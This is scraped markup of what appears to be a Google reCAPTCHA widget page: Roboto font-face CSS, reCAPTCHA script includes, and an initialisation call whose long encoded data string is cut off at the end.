  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="doEJfqWs2KaEnXrfQQg42Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="doEJfqWs2KaEnXrfQQg42Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="doEJfqWs2KaEnXrfQQg42Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6M1VkzCucKawrTClcOywrgZJsOiw7bDqXkEwq/DpsOmwqHDikgaKcKcwooCNgVJBcO8w7vDjsKGwrlAViJNw6EFw4XCuhHCnRFNb8Ozw6PCnjLCjsKbXcO0fcO9wrBcwq5vES8ew5DCoGvCrMOQAMOFw7Vww5FZCcOCwppuwqTDmilmLhYxVHZIw7N/YsK+w6pRw6nDrsOFw5AJw5TDsmTClsKOwr/DoSTDmBAtw6skC2vDsUxJw6nDtkPCoCvCqMOPwo7CvcKMAMKiwqJVwpY6d2V7eXNaw4F3w6PDilfDg8OxwpbCsMKfwqDDiMKVTX1CGzEgNUhcE33DlMK+wq0Rw41qBMKna8OCw5nCr8OwF8OHwq/CgVUOBcOIAlXCkVAqw6jDuwjCjE0tQsOVw5sSw7/[base64]/BSvCl8KSc3TDqh/[base64]/CocKtw73DuWbCm8O/RcOhKDY/Jg9oVcOKwo7Dpnh2XzPDpcOWwrfDgsKZO8Khw7p0NBTCnsOnS3Q3wrPCtcOUw6tWw4Etw5/[base64]/[base64]/[base64]/[base64]/DrsK4w6fCmnvDiR3CjMODMwJrBsOhw69UwofCkMOFwpcewph2w6c+bsOXwpnDjcOKCXDChsOBwqMVw6/Dswgqw5/DvcKZf3gTUTfCrhVwTMOwfVnDlsK4wonCjynCqMO2w4DCu8KnwrQqQsKyX8KGMcOPwozDqmJDwr5gwonCgksdPsKoR8KIZjbCkFYBGsOGwoHDoMKqTR0kKx7ColXDvSXCt3wnaMO0AsOhSTbCr3rDqQHDhnHDkMOyWcO3woTChsOXwoRdFTrDlMO8DsOMwo/Cp8OsHcKgVyNIZ1TDgcOsEMO/N1Etw7Ahw6rDpSsEw4zDicK0wqslw4ozCls0DglrwoRowqTClns7H8KCw5fCvxQlCSjDoHV9IMKAUcOXWX/DpcOdwp06B8KgDA8Aw4sTw5HDscOUKn3Do1TDn8KrNWgLw7LCrcKjw4/DgcOKw6DDrEwGwprClUTCrMOHBidCQyMRwrrClsOxw63ChsKSw5UsKwFnT0cjwrXCrmPDlXrCp8Kjw5XDucKPU3PCgVjCkMOawpnDkMKCwqV5GyPCm0kwPGXDrMKoCHzDgF7CicKGw67CpxYNLi1Rw6HDrHPCmj1hCH9Ew7DDmxFadzBTFsKNTMOKBwvDicKPRsO/w5wGaHNkwrPCpcOfJ8K1LwwyMMOzw4HCuBDDonQ4wrvDlcOJw5nCq8Okw57CgcKCwqIkw7/ClsKxIcOmwqPDpw5ywoorVWjCjMOEw6vDicKqGMOYb3bDmsOidzHDqFzDgsK3w74tA8K8w7nDnkjCu8KhciFzEcKSS8Odwq7DscK5wpUgwrTDtkAgw5/[base64]/[base64]/w6TCgC5ke8OfD8KAw71/w6AbbSTCu8O9wrTDiyFdw4PCtkY3w6fDpxU8w6LDrUZSw5tHOjTCv2rDj8KfwrfCicKbwrNyw7jChsKbDFTDg8KUaMKTw49/wr8Dw6jCvThZwpIqwonDsS5rwqrDnMOuwqNZZh7DsnIhw7TCgkvDsX3CvMOdMMKVdMKBwr/[base64]/VsK6JsOIwpwdwocowqnDlUQtwq/Ck3UowrfDtRRnwrfCkXdZLCZQQsK4wqIjGMKMesK0VsOrXsObVkV0wqg/MUvDiMO8woDDlSTCmX8Qw7Bxb8OjLMK+wq3DtHFvQ8OWw5zCmD5iwpvCp8OIwr8/w63CusOCLQnCh8KWX2UBwqnCp8KFw5RmwqY3w5PDjzNCwoDDnwB/[base64]/ChsO7NkjDlCrDqMOGKiXDmcO2woRfJcOmw5Y9w5kHMzwafcOMBWXCtsO/w41Yw7nCrMKIw54iERvDgWXCnhB8w5E6wqoCGgcrwpt+QizDkydUw6rDjMK/eTp7w59sw6oCwrrDskPCpDTCgMKbw7XDnMK/[base64]/Dnw3CmMO5w55kBVImwo0AKsK9TMOpw6MSwoEXGcKnw7LCm8OJGsOvw6JDMR/DmFNoMsKAeTfCglsqwrbCgmIYwqZEL8OTOWTCjQbCt8OOYlfDnVYAwp0JTsKSTcOuUlB/[base64]/Dn8OlMMO5YnNswolkwpPCqsKqwrLCqsKJw7nDmcKewqx2wo4WEChwwqUtasOSwpbDtwo7HSwIecOmwp7DnMOHCWXCq1vDuFM9R8K1w5zCj8KOw5XCgRwvw53CtsORUMKnwq0CbgLClsOgSiU+w73CuAvDgmFfwqtGWmhfZjrDgyfCjcO/Dg/DtsKGw4NQYMOGwoXDvsO/[base64]/[base64]/[base64]/EsOHTsOOwrUJwrfCoXTCkMKtwr3DmcOpRlhAwpknw6XDmsOiw7ljNTg9V8KtfBfCtcOQOE7DpMKnTMOjXGvCh2wTTsKNwqnCg2rDncKzUl0vw5gIwq8zw6VUWHRMwqNKw4XCl2RIWcKUO8KWwotZa00hXG3Crh56wobDnkHCncKHV1/CscOME8O5wo/DkMOhXMKPCMKSRiLCqsOxOXFMw64jAcKqHsO7w5nDuicXaA/Dgwl4wpJ6w44vXCcNQsKQZ8KMwqssw4IUwopcWcKFw6tlw402HcKMF8KCw4kiw4rCucKzHChLRijCgMOiwozDsMOEw7DDqcKkwr5fBXXDmcOJeMORw43CrysPVsKyw41oAXnCrsOwwpvDniTDs8KEbS/[base64]/wpBNwqjCrCdXw6XDlsKXMR48wo7Cii3DmQHCtMK5woPCq3gJwo9OwqXCjcO1fsKILcO7cmdZBzsbbMK2wrkyw5oPbGUObsOncHcOPzfDmxVFC8O2NBgMPMKIFijCunDCuSMiw7Z4wonDkMOZw5cawp3DsT9JMRVMwrnCgcOcw5TCrnjDjwTDssOgwq5Fw7/CkgVFwrvCugbDvcKiw4TDv2kqwqEGw6RSw43DmkXDlGjDilXDtcOWDi/[base64]/w7sXw7lbInbCmsOXQlnCssKQA8K3w6vDvT9fw6LCo2Buwrlww4/DoAnDmsKQwoxbDcKtwobDs8OUw4XCk8KZwoIbHzrDuD54U8OowrrCk8Khw6/DhMKqwqvCkcKXA8OMX1fCmMKiwqwlJ3NeB8ONNlbCiMK+w5TDmMOsecK8w6jDlzDDvsOVwo/[base64]/DsKbAh88XFR3DMOpw61CwqAcw5Yhw6PChQYhP35MSMOYXMKnaQ/CoMO2IT1Jwp/CrsKUwqTDg03ChjTCiMOpw4jCosKDw6JqwrHDmsOQw5fCqSRkKsK2wobCqsK5w7oEdsOzw4HCscKPwpY/[base64]/[base64]/DkMKHNcO7TiwnwqXDvzoAw4vCrCfDnMKcw5UxD0XCpsKqQMKPDMORa8KIDilBw4wUw5DCvjjDmsOgNG7CjMKEw57DgsKsAcO6DEIYOMKWwqnDsFtgYWAtw5rDg8OKOMKREFB6AcO0wqvDncKPw6FZw5LDrsKhBC7DnnV3fDQrYcOPw6ZWwq/[base64]/CssONw44nGsOnwpgkw6zCth5+wrQMw6kawqM/Zi/DrjURwq1NaMOdR8KcZMKpw6s5McKkYMKDw7zCocO/QcKdw4fCvz43UBfDtVXDp0TDk8Krwo9uw6QbwqUKTsKEwrBxwoVUE27DlsOnwr3CtcK9wp/DmcOEw7bDj3rCmMKDw7N+w5Qzw4jDukTChx3CrghTcMO4w4o0w6XDmDfDi1TCswUtE27DmGrDh1o3wo4PR3bDq8Ozw5fDgcKiwrBpE8OxMMOTIMOdAsKYwoo2w600DsOJw4xbwqXDqHI+C8OvfsOaPsKFDS3CrsKdETXCqMKrwprCq1rDuVYyRcKzwp/[base64]/DkcOAVj3DnEI4UcOww4UmSnXCtRPDrMKpw4HDrj3DrMK0w6Jmw7LDhgRFGm4aKwt/[base64]/DkMKaw6TDghd6wqTCvcOrwrsFwo/CuMKNw4TCqsKpLMK0OGhlUsOwwoo